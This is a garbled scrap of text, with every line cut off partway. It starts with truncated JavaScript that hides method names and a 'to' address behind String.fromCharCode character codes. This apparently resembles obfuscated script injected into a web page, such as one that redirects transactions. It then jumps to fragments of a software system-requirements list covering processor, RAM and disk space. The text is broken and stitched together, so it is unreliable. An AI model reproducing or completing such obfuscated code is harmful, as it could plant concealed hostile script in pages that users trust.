
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
At least 
RAM:
4 GB recomme
Disk space:
Required